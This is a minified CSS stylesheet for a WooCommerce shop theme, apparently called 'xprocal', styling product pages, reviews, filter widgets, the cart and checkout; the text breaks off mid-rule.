.product_after_title{display:flex;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:400;line-height:24px;margin-bottom:20px;padding-bottom:16px;border-bottom:1px solid var(--border)}.single-product div.product .product_after_title > *:not(:last-child) {position:relative;margin-right:20px;padding-right:20px}.single-product div.product .product_after_title > *:not(:last-child):before {content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);width:1px;height:11px;background-color:#e5e5e5}.single-product div.product .product_after_title .sku_wrapper{text-transform:uppercase;color:var(--text_light)}.single-product div.product .product_after_title .sku_wrapper .sku{color:var(--accent)}.single-product div.product .product_after_title .product-mode{color:var(--text_light)}.single-product div.product .product_after_title .product-mode span{color:var(--accent)}.single-product div.product .woocommerce-product-rating{display:flex;align-items:center}.single-product div.product .woocommerce-product-rating::before,.single-product div.product .woocommerce-product-rating::after{content:"";display:table}.single-product div.product .woocommerce-product-rating::after{clear:both}.single-product div.product .woocommerce-product-rating a{font-size:12px;margin-left:5px;text-transform:capitalize;color:var(--text_light)}.single-product div.product .woocommerce-product-rating a:hover{color:var(--primary);text-decoration:underline}.single-product div.product .woocommerce-product-rating .star-rating{display:inline-block;vertical-align:bottom;font-size:12px;color:var(--light)}.single-product div.product .xprocal-single-product-extra{margin-top:20px}.single-product div.product .product_meta{margin-top:20px;padding-top:20px;border-top:1px solid var(--border)}.single-product div.product .product_meta>span{display:block;font-weight:400;font-size:15px;line-height:1.6;color:var(--text_light)}.single-product div.product .product_meta>span:last-child{margin-bottom:0}.single-product div.product .product_meta>span a,.single-product div.product .product_meta>span .sku{color:var(--accent)}.single-product div.product .product_meta>span a:hover{color:var(--primary)}.single-product div.product .product_meta>span:last-child{border-bottom:0}.single-product .deal-sold{margin-bottom:30px}.single-product .deal-sold>div{width:100%}.single-product .deal-sold .deal-sold-text span:last-child{color:var(--accent)}.single-product .deal-sold .progress-bar{border-radius:5px;height:5px}.single-product .deal-sold .progress-bar .progress-value{background-color:var(--primary)}.single-product .woocommerce-tabs{display:block;margin-top:27px;margin-bottom:120px;position:relative}@media (max-width:767px){.single-product .woocommerce-tabs{margin-bottom:60px}}.single-product .woocommerce-tabs ul.tabs{position:relative;list-style:none;text-align:left;margin:0;padding-bottom:15px;border-bottom:1px solid var(--border)}@media (max-width:767px){.single-product .woocommerce-tabs ul.tabs{display:none}}.single-product .woocommerce-tabs ul.tabs li{display:inline-flex;align-items:center;margin-right:40px}.single-product .woocommerce-tabs ul.tabs li a{display:block;font-weight:700;font-size:18px;line-height:24px;padding:0;border:none;color:var(--text_light)}.single-product .woocommerce-tabs ul.tabs li a:hover{color:var(--accent)}.single-product .woocommerce-tabs ul.tabs li.active a{color:var(--accent)}.single-product .woocommerce-tabs.product-accordions{margin:80px 0 0 0;padding:0;border-style:solid;border-width:1px 0;border-color:var(--border)}.single-product .woocommerce-tabs.product-accordions:after,.single-product .woocommerce-tabs.product-accordions:before{content:none}.single-product .woocommerce-tabs.product-accordions .accordion-item:last-child .accordion-head{border-bottom:none}.single-product .woocommerce-tabs.product-accordions .accordion-head{padding:18px 0;position:relative;cursor:pointer;border-bottom:1px solid;border-bottom-color:var(--border)}.single-product .woocommerce-tabs.product-accordions .accordion-head:hover .accordion-title{color:var(--accent)}.single-product .woocommerce-tabs.product-accordions .accordion-head.active{border-color:transparent}.single-product .woocommerce-tabs.product-accordions .accordion-head.active:after{opacity:1}.single-product .woocommerce-tabs.product-accordions .accordion-head.active:before{opacity:0}.single-product .woocommerce-tabs.product-accordions .accordion-head:after{opacity:0}.single-product .woocommerce-tabs.product-accordions .accordion-head:before,.single-product .woocommerce-tabs.product-accordions .accordion-head:after{position:absolute;top:50%;right:0;font-size:8px;color:var(--accent);transform:translateY(-50%)}.single-product .woocommerce-tabs.product-accordions .active .accordion-title{color:var(--accent)}.single-product .woocommerce-tabs.product-accordions .accordion-title{display:block;position:relative;font-weight:700;font-size:18px;line-height:23px;margin-bottom:0;color:var(--accent)}.single-product .woocommerce-tabs.product-accordions .accordion-body{padding:0 0 20px;display:none}.single-product .woocommerce-tabs.product-accordions .accordion-body.active{border-bottom:1px solid;border-color:var(--border)}.single-product .woocommerce-tabs.product-accordions .accordion-body h2:first-of-type{display:none}.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #comments,.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #review_form_wrapper{width:100%;float:none;padding-right:0;padding-left:0}.single-product .woocommerce-tabs.product-accordions .accordion-body .list-unstyled{margin-left:0}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled{margin:0}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li{margin-bottom:5px}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-address > span:not(.details) {font-weight:700;color:var(--accent)}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating{vertical-align:middle}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating .text{vertical-align:text-bottom}.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .star-rating{display:inline-block}.single-product .woocommerce-tabs.product-accordions table td,.single-product .woocommerce-tabs.product-accordions table th{word-break:unset}.single-product .woocommerce-tabs .woocommerce-Tabs-panel{padding-top:20px}@media (min-width:768px){.single-product .woocommerce-tabs .woocommerce-Tabs-panel{padding-top:30px}}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled{margin:0}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li{margin-bottom:5px}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {font-weight:700;color:var(--accent)}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.clearfix{display:flex}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating{vertical-align:middle}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .text{margin-left:5px}.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating{display:inline-block}.single-product .woocommerce-tabs .comment-form-cookies-consent{display:inline-block}.single-product .woocommerce-tabs .panel h2:first-of-type{display:none}.single-product .woocommerce-tabs .review_form label{margin-bottom:.5em;display:block}.single-product .woocommerce-tabs h2.resp-accordion{display:flex;align-items:center;font-weight:700;font-size:24px;line-height:24px;padding:1em;margin:0;border-top:1px solid;border-color:var(--border)}@media (min-width:768px){.single-product .woocommerce-tabs h2.resp-accordion{display:none}}.single-product .woocommerce-tabs h2.resp-accordion.active{border-top:2px solid;border-color:var(--primary)}.single-product .product-extra-info ul{margin:0;list-style:none}.single-product .product-extra-info ul li{display:flex;align-items:center;font-size:16px;line-height:16px;margin-bottom:20px;color:var(--text)}.single-product .product-extra-info ul li:last-child{margin-bottom:0}.single-product .product-extra-info ul li i{margin-right:10px}.single-product .product-extra-info .brand-content{padding-bottom:20px}.single-product .product-extra-info .brand-wrap{padding-top:20px;border-top:1px solid var(--border)}.single-product .product-extra-info .title-brand{display:block;font-size:16px;font-weight:700;line-height:22px;color:var(--primary)}.single-product .product-brand{display:inline-block;color:var(--text_light)}.single-product #page .site-content,.single-product #page .content-area{margin-bottom:0}.single-product #page .site-content{margin-top:29px}.stock:empty::before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{font-size:18px;display:flex;justify-content:center;align-items:center;padding-top:.5em;padding-bottom:.5em;margin-top:30px;white-space:nowrap;border:2px dashed;border-color:var(--light)}a.reset_variations{display:inline-block;margin-left:1em}.xprocal-woocommerce-tabs{margin-top:50px}.xprocal-woocommerce-tabs .umimi-woocommerce-tabs-panel{padding:50px 0;border-top:1px solid;border-top-color:var(--border)}.xprocal-woocommerce-tabs .umimi-woocommerce-tabs-panel h2:first-of-type{font-size:16px;margin-bottom:40px;color:var(--accent)}.xprocal-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes th{padding:4px 10px 4px 0}.xprocal-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes td{padding:4px 0 4px 10px;text-align:right}.single-product-reviews-wrap{max-width:855px;margin-left:auto;margin-right:auto;margin-top:100px}.single-product-reviews-wrap .woocommerce-Reviews-title{display:none}.single-product-reviews-wrap .review-title{font-size:36px;border-bottom:1px solid;border-bottom-color:var(--border);margin-bottom:50px}.single-product-reviews-wrap .review-title .count{width:20px;height:20px;line-height:20px;color:#fff;background-color:#000;border-radius:20px;text-align:center;font-size:14px;display:inline-block;margin-left:5px}#reviews{outline:none;margin-left:auto;margin-right:auto}#reviews #comments{margin-bottom:3.706325903em;padding-top:0;margin-top:0}#reviews .comment-reply-title{display:none}#reviews .commentlist{list-style:none;margin:0}#reviews .commentlist li{margin-bottom:2.617924em;list-style:none;clear:both}#reviews .commentlist li::before,#reviews .commentlist li::after{content:"";display:table}#reviews .commentlist li::after{clear:both}#reviews .commentlist li .comment_container{border-radius:3px}#reviews .commentlist li .comment_container::before,#reviews .commentlist li .comment_container::after{content:"";display:table}#reviews .commentlist li .comment_container::after{clear:both}#reviews .commentlist li .comment_container .comment-text{width:calc(100% - 60px);float:right}#reviews .commentlist li .comment_container .comment-text .star-rating{font-size:.875em;line-height:1;height:1em}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}#reviews .commentlist li .avatar{width:50px;height:50px;float:left;margin-right:10px;border-radius:50%;object-fit:cover}#reviews .commentlist li p.meta strong{font-size:16px;color:var(--accent)}#reviews .commentlist li p.meta time{margin-left:10px}#reviews .commentlist li p.meta time:before{margin-right:5px;line-height:1;margin-top:-3px}#reviews .commentlist li p.meta .verified{font-style:normal;font-size:.875em}#reviews .commentlist li p.meta .woocommerce-review__dash{display:none}#reviews .commentlist li ul.children{margin:0;width:82.2222222222%;float:right;margin-right:0;padding-top:1.618em}#reviews .commentlist li ul.children .avatar{width:13.5135135135%;float:left;margin-right:8.1081081081%}#reviews .commentlist li ul.children .comment-text{width:78.3783783784%;float:right;margin-right:0}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating{clear:both;margin-bottom:1em}#reviews .comment-form-rating label{margin-right:20px}#reviews .comment-form-rating p.stars{line-height:1}#reviews .comment-form-comment input,#reviews .comment-form-author input,#reviews .comment-form-email input{width:100%}#reviews .comment-form-comment textarea{color:var(--accent)}#reviews .comment-form-comment,#reviews .comment-form-author,#reviews .comment-form-email,#reviews .comment-form-cookies-consent,#reviews .comment-notes{margin-bottom:1.41575em}#reviews .comment-form-cookies-consent:before{content:"";display:block;clear:left}table.shop_attributes th{color:var(--accent)}.xprocal-sticky-add-to-cart{background-color:var(--background)}.xprocal-sticky-add-to-cart__content{font-size:16px}.xprocal-sticky-add-to-cart__content-title strong{color:var(--accent);font-weight:600}.xprocal-sticky-add-to-cart__content-button{border:none;letter-spacing:0;padding:11px 25px;color:#fff;background-color:#000}.xprocal-sticky-add-to-cart__content-button:hover{color:#fff;background-color:var(--primary)}.xprocal-sticky-add-to-cart__content-price{display:inline-flex;font-size:14px;margin-bottom:4px;align-items:center;font-weight:700;color:var(--primary)}.xprocal-sticky-add-to-cart__content-price ins{font-weight:700;order:-1;margin-left:0;margin-right:.6180469716em;background-color:transparent;color:var(--primary)}.xprocal-sticky-add-to-cart__content-price del{font-size:12px;color:var(--text_light)}.sizechart-popup{width:630px;max-width:100vw;overflow-y:auto;position:fixed;left:50%;padding:60px;background:#fff;top:50%;transform:translate(-50%,-50%);z-index:998;opacity:0;visibility:hidden;pointer-events:none;transition:all ease-in-out .3s}.sizechart-popup.active{opacity:1;pointer-events:auto;visibility:visible}.sizechart-popup.active+.sizechart-overlay{opacity:1;visibility:visible}.sizechart-popup .sizechart-close{position:absolute;right:20px;top:20px;font-size:24px;line-height:1}.sizechart-popup .sizechart-close i{color:var(--accent)}.sizechart-popup .sizechart-close:hover i{color:var(--primary)}.sizechart-button{font-size:12px;text-decoration:underline;text-transform:uppercase;line-height:2;margin-bottom:1em;display:inline-block;color:var(--accent)}.sizechart-button:hover{color:var(--primary)}.sizechart-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;transition:opacity .25s ease , visibility 0s ease}#rotateimages{cursor:ew-resize}.view-360-group{margin-top:30px;margin-bottom:40px;display:flex;justify-content:center;align-items:center}.view-360-group .view-360-svg{margin-left:20px;margin-right:20px;font-size:30px;color:var(--accent)}.view-360-group .view-360-button i{font-size:16px;width:30px;height:30px;line-height:30px;display:inline-block;text-align:center;border:1px solid;border-color:var(--border);border-radius:50%;color:var(--accent);cursor:pointer}.view-360-group .view-360-button i:hover{color:var(--primary)}.single-product .view-360-group+.mfp-close{border:none;color:#000;font-size:25px;font-weight:400;width:30px;height:30px;line-height:1}.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{display:none}.single-product.xprocal-sidebar-left .woocommerce-tabs.product-accordions,.single-product.xprocal-sidebar-right .woocommerce-tabs.product-accordions{margin:60px 0}.single-product.xprocal-sidebar-left div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav,.single-product.xprocal-sidebar-right div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav{width:80px}.single-product.xprocal-sidebar-left div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport,.single-product.xprocal-sidebar-right div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport{width:calc(100% - 100px)}.single-product.xprocal-sidebar-left div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale,.single-product.xprocal-sidebar-right div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale{left:120px}body.woocommerce .widget{position:relative;padding-bottom:0;margin-bottom:0;border-bottom:none}body.woocommerce .widget .dropdown-sidebar{position:absolute;top:22px;right:0;height:20px;width:20px;padding:0;border:none;letter-spacing:0;font-size:6px;color:var(--accent);background-color:transparent}body.woocommerce .widget .wp-block-group__inner-container>h2,body.woocommerce .widget .widget-title,body.woocommerce .widget .widgettitle{padding-top:22px;padding-right:20px;border-top:1px solid var(--border)}body.woocommerce .widget .widget-content{padding-bottom:30px}body.woocommerce .xprocal-dropdown-filter-wrap .widget .widget-content{padding-bottom:0}.product_list_widget{list-style:none;margin-left:0;margin-bottom:0}.product_list_widget li{display:flex;padding:5px 0;margin-bottom:0!important}.product_list_widget li::before,.product_list_widget li::after{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:110px;object-fit:cover}.product_list_widget li>a{display:block}.product_list_widget li:last-child{padding-bottom:0;border:none}.product_list_widget li:first-child{padding-top:0}.product_list_widget .product-list-inner{display:flex;align-items:center}.product_list_widget .reviewer{font-size:.875em}.product_list_widget .product-content{margin-left:20px;flex:1}.product_list_widget .count-review{margin-bottom:5px}.product_list_widget .price{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;font-size:16px;font-weight:400;line-height:1.375;color:var(--accent)}.product_list_widget .price del{font-size:14px;margin-right:.327em;color:var(--text_light)}.product_list_widget .price ins{margin-right:0;color:var(--primary)}.product_list_widget .product-title{font-size:14px;line-height:22px;font-weight:600;margin-bottom:10px}.product_list_widget .product-title span{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:var(--accent)}.product_list_widget .product-title span:hover{color:var(--primary)}.product_list_widget a{display:block}.widget ul.products li.product a{text-decoration:none}.widget_rating_filter .wc-layered-nav-rating a{display:flex;align-items:center;text-decoration:none!important;font-size:14px;line-height:1.4285714286;font-weight:500;color:var(--text_light)}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1;margin-right:5px}.widget_products a{display:block}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{position:relative;padding-left:27px}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:50%;transform:translateY(-50%);left:0;opacity:1}.widget_shopping_cart .product_list_widget li a.remove:hover:before{color:#e2401c}.widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.widget_shopping_cart .product_list_widget img{margin-right:1em;float:left}.widget_shopping_cart .mini_cart_item{display:block;border-bottom:1px solid;border-bottom-color:var(--border);font-size:14px}.widget_shopping_cart .mini_cart_item a{line-height:1.41575em;color:var(--accent);font-weight:500;margin-bottom:3px}.widget_shopping_cart .mini_cart_item a:hover{color:var(--primary)}.widget_shopping_cart .mini_cart_item .quantity{color:var(--accent)}.widget_shopping_cart .mini_cart_item .quantity .amount{color:var(--secondary);font-weight:600}.widget_shopping_cart p.total{padding:1em 0;margin:0;border-top:1px solid;border-top-color:var(--border)}.widget_shopping_cart p.total::before,.widget_shopping_cart p.total::after{content:"";display:table}.widget_shopping_cart p.total::after{clear:both}.widget_shopping_cart p.total strong{color:var(--accent);font-weight:400}.widget_shopping_cart p.total .amount{color:var(--accent);font-size:1.41575em;font-weight:700;float:right}.widget_shopping_cart .buttons{padding:0 0 1em;margin:0;text-align:center;display:flex;flex-direction:column}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:not(.checkout) {background-color:transparent;border-color:transparent;color:var(--accent)}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.widget_layered_nav li{margin-bottom:.6180469716em}.widget_product_categories ul.children{display:none}.widget_product_categories li.current-cat>a{color:var(--accent)}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li{display:flex;align-items:center;justify-content:space-between}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li>a{flex:1}.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li .count{color:var(--light)}.widget_price_filter .widget-title{border:none}.widget_price_filter form{margin-bottom:0;margin-top:5px}.widget_price_filter .price_slider{margin-bottom:25px}.widget_price_filter .price_slider_amount{display:flex;align-items:center;justify-content:space-between}.widget_price_filter .price_slider_amount .button{font-weight:600;font-size:14px;line-height:24px;padding:0;order:3;border:none;text-transform:none;letter-spacing:0;text-decoration-line:underline;background-color:transparent;transition:all .3s ease;color:var(--accent)}.widget_price_filter .price_slider_amount .price_label{line-height:1.5714285714;font-size:14px;color:var(--accent)}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:auto;z-index:2;width:12px;height:12px;cursor:ew-resize;background-color:#fff;box-sizing:border-box;margin-top:-5px;margin-left:auto;opacity:1;border:2px solid var(--primary)}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-12px}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:var(--primary)}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background:#e5e5e5;border:0}.widget_price_filter .ui-slider-horizontal{height:2px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list{margin-left:-5px;margin-right:-5px;margin-bottom:0;display:flex;flex-wrap:wrap}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li{padding:5px;margin-bottom:0}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.color{padding:0 5px;width:100%;margin-bottom:15px}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.color:last-child{margin-bottom:0}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-button-type{display:block;font-weight:600;font-size:12px;line-height:24px;padding:7px;text-align:center;min-width:40px;border-radius:3px;color:var(--accent);border:1px solid var(--border)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-button-type:hover{text-decoration:none;background-color:var(--accent);color:#fff}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .xprocal-button-type{background-color:var(--accent);color:#fff}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-color-type{display:flex;align-items:center}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-color-type .color-label{display:block;width:15px;height:15px;margin-right:15px;border:1px solid var(--border)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-color-type .color-name{font-weight:500;font-size:16px;line-height:1;color:var(--text_light)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-color-type:hover .color-name{text-decoration:underline;color:var(--accent)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .xprocal-color-type .color-name{text-decoration:underline;color:var(--accent)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-image-type{display:block;min-width:90px;margin-top:5px}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-image-type img{margin:auto;opacity:.2}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-image-type .image-count{display:block;text-align:center;color:var(--light)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-image-type .image-name{display:block;text-align:center;margin-top:10px;color:var(--accent)}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .xprocal-image-type:hover img{opacity:1}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .xprocal-image-type img{opacity:1}.xprocal_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .xprocal-image-type .image-name{color:var(--primary)}.xprocal-active-filters{margin-bottom:0;display:flex;flex-wrap:wrap;align-items:center}.xprocal-active-filters .clear-all{margin-left:10px;font-size:14px;font-weight:500;display:none;text-decoration:underline}.xprocal-active-filters ul li{padding:5px 0;border:none;margin-bottom:0}.xprocal-active-filters li{display:inline-block;margin-right:10px}.xprocal-active-filters li a{border:1px solid var(--border);padding:4px 12px;position:relative;font-size:13px;line-height:20px;font-weight:500}.xprocal-active-filters li a:hover:before{color:red}.xprocal-active-filters .widget_layered_nav_filters{margin-bottom:0}.xprocal-active-filters .widget_layered_nav_filters h2.widgettitle{display:none}.xprocal-active-filters .widget_layered_nav_filters+.clear-all{display:inline-block}@media (min-width:768px){table.cart{margin-bottom:3.706325903em}}table.cart .product-quantity .plus,table.cart .product-quantity .minus{display:none}table.cart thead{border-bottom:1px solid;border-bottom-color:var(--border)}table.cart th{text-transform:uppercase;color:var(--accent);font-weight:500}table.cart td,table.cart th{padding:2em 0 0}table.cart tr td{text-align:left;border-color:var(--border)}@media (max-width:767px){table.cart tr td{text-align:right;padding-bottom:10px;padding-top:10px}table.cart tr td:not(:last-child) {border-style:solid;border-width:0 0 1px 0}}table.cart tr td[data-title]::before{font-size:12px;text-transform:uppercase;color:var(--accent);font-weight:400}table.cart tr:first-child td.product-remove{border-top-width:0}table.cart td.product-thumbnail img{margin:auto;max-width:90px}table.cart td.product-thumbnail::before{display:none}@media (max-width:767px){table.cart td.product-thumbnail{position:absolute;left:10px;top:15px;padding:0;border:none!important}}table.cart td.product-remove{padding:0;position:relative}@media (max-width:767px){table.cart td.product-remove{position:absolute;top:18px;right:20px;z-index:1;margin-bottom:0;padding-bottom:0;border:none;font-size:11px}}table.cart td.product-remove a.remove{position:absolute;font-size:1.41575em;top:-8px;left:-6px}table.cart td.product-remove a.remove:hover:before,table.cart td.product-remove a.remove:active:before{color:red}table.cart td.product-name:before{margin-right:1em}table.cart td.product-name a{font-weight:600;font-size:14px;line-height:22px;text-decoration:none!important;color:var(--accent)}table.cart td.product-name a:hover{color:var(--primary)}@media (max-width:767px){table.cart td.product-name{text-align:left;border-width:0;padding-right:30px}table.cart td.product-name:before{display:none}}table.cart td.product-quantity .text-quantity{display:none}table.cart td.product-price .amount{color:var(--accent)}table.cart td.product-quantity .qty{border-width:1px;padding:.326em;width:3.706325903em;font-weight:400;color:var(--accent)}table.cart td.product-subtotal{padding-bottom:1.41575em}@media (min-width:768px){table.cart td.product-subtotal{padding-bottom:2.2906835em}}table.cart td.product-subtotal .amount{color:var(--accent);font-weight:600}table.cart .cart_item{margin-bottom:1em;border-bottom:1px solid;border-bottom-color:var(--border)}@media (max-width:767px){table.cart .cart_item{padding-left:120px;position:relative;display:block}}table.cart td.actions{background-color:transparent;padding-top:10px;padding-right:0;padding-bottom:0}@media (min-width:768px){table.cart td.actions{padding-top:30px;padding-bottom:0}}@media (max-width:767px){table.cart td.actions{display:flex;flex-direction:column-reverse}}table.cart td.actions label{display:none}table.cart td.actions .coupon{position:relative;margin-bottom:1.5em;text-align:left;border-color:var(--border)}@media (max-width:767px){table.cart td.actions .coupon{padding:25px 30px 30px;border-style:dashed;border-width:2px;margin-bottom:0;margin-top:1.5em}}table.cart td.actions .coupon .input-text{min-width:220px;margin-right:10px}table.cart td.actions .coupon .input-text:focus{border-color:var(--primary)}@media (max-width:767px){table.cart td.actions .coupon button[type="submit"]{width:100%}}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}@media (max-width:767px){table.cart td.actions button[name="update_cart"]{width:100%}}table.cart .product-quantity .quantity{position:relative;display:inline-flex;overflow:hidden;justify-content:center;align-items:center;float:left;width:120px;height:40px;border:1px solid #f4f4f4}@media (max-width:767px){table.cart .product-quantity .quantity{float:right}}table.cart .product-quantity .quantity.hidden{display:none}table.cart .product-quantity .quantity button{display:flex;justify-content:center;align-items:center;padding:0;text-align:center;z-index:9;top:0;bottom:0;border:none;font-size:12px;font-weight:700;width:40px;height:38px;border-radius:0;color:#000;background-color:#fff}table.cart .product-quantity .quantity button:after{content:none}table.cart .product-quantity .quantity button:hover{background-color:var(--primary);outline:none}table.cart .product-quantity .quantity .text-quantity{display:none}table.cart .product-quantity .quantity .qty{padding:9px 0;width:40px;border:none;-moz-appearance:textfield;text-align:center;font-size:12px;letter-spacing:.2px;font-weight:700;border-radius:0;color:#000}table.cart .product-quantity .quantity .qty::-webkit-outer-spin-button,table.cart .product-quantity .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}table.cart .product-quantity .quantity .qty:focus{border-color:var(--primary)}.woocommerce-cart-form{margin-bottom:0}.woocommerce-cart-form table td{vertical-align:middle}.cart_totals{padding:30px 30px 40px;position:relative;background-color:#fff;border:6px solid var(--border);border-radius:5px}.cart_totals>h2{font-size:28px;margin-bottom:15px}.cart_totals table th{color:var(--accent);font-size:18px}.cart_totals table th,.cart_totals table td{padding:1em 0}.cart_totals .cart-subtotal{border-bottom:1px solid;border-bottom-color:var(--border)}.cart_totals .cart-subtotal .amount{color:var(--accent);font-size:18px}.cart_totals .order-total{border-top:1px solid;border-top-color:var(--border)}.cart_totals .order-total th{vertical-align:middle}.cart_totals .order-total td{font-size:2.2906835em;padding:.5em 0}.cart_totals .order-total .amount{color:var(--primary);font-size:24px}.cart_totals .checkout-button{display:block;text-align:center;background-color:var(--primary)}.cart_totals .checkout-button:after{display:none}.cart_totals .checkout-button:hover{background-color:var(--accent)}.woocommerce-shipping-calculator{margin:0}.woocommerce-shipping-calculator>p:first-child{margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:1.41575em}.woocommerce-shipping-destination{margin-bottom:0}ul#shipping_method{list-style:none;margin-left:0;margin-bottom:0}ul#shipping_method li{margin-bottom:.2360828548em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.3342343017em}ul#shipping_method input[type="radio"]+label{margin-left:0;color:var(--accent)}ul#shipping_method input[type="radio"]:first-child:checked+label:after{color:var(--primary)}.cart-collaterals{margin-bottom:30px}.woocommerce-checkout ul#shipping_method{margin-bottom:0}.site-header-cart .widget_shopping_cart{border-color:var(--border)}.site-header-cart .widget.widget_shopping_cart{border-top-color:var(--primary)}.woocommerce-cart .site-content{margin-bottom:6.8535260698em}.woocommerce-cart .cart-empty{background-color:transparent;border:none;text-align:center;font-size:18px;color:var(--accent)}.woocommerce-cart .return-to-shop{text-align:center}.woocommerce-cart .return-to-shop a{background-color:var(--primary)}.woocommerce-cart .return-to-shop a:hover{background-color:var(--accent)}.cross-sells h2{margin-bottom:30px;font-size:28px}.cross-sells .slick-list li.product{max-width:100%!important}.cross-sells .slick-slider .slick-dots{bottom:-30px}.checkout_coupon{margin-bottom:2.617924em;display:grid;max-width:622px}.checkout_coupon p:first-child{grid-column: 1/span 2}.checkout_coupon .form-row-first{margin-right:0;width:100%}.checkout_coupon .form-row-last{width:unset;float:left}.checkout_coupon .input-text{width:100%}.checkout_coupon .input-text:focus{border-color:var(--accent)}.checkout_coupon button[type="submit"]{margin-left:20px}form.checkout{position:static!important}form.checkout::before,form.checkout::after{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}form.checkout h3{font-size:28px}#order_review{background-color:#fff;padding:30px 30px 40px;position:relative;border-radius:5px;border:6px solid var(--border)}#order_review #order_review_heading{font-size:28px}#order_review table{margin-bottom:0}#order_review table td,#order_review table th{padding:1em 